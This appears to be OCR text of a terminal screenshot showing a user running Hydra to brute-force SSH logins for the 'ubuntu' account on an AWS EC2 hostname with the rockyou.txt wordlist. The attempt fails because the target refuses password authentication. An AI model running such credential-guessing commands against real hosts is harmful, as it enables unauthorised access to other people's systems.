 C99Insight-PROD.tlp - ubuntu@54.174.170.114:22 - Bitvise xterm - ubuntu@ip-10-192-11-226: ~
ubuntu@ip-10-192-11-226:~$ date
Fri Apr  8 11:16:27 UTC 2022
ubuntu@ip-10-192-11-226:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-198-11-2.compute-1.amazonaws.
com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organization
s, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-04-08 11:16:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
e tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previ
ous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 t
ries per task
[DATA] attacking ssh://ec2-34-198-11-2.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.82:22/ does not support password authentication.
ubuntu@ip-10-192-11-226:~$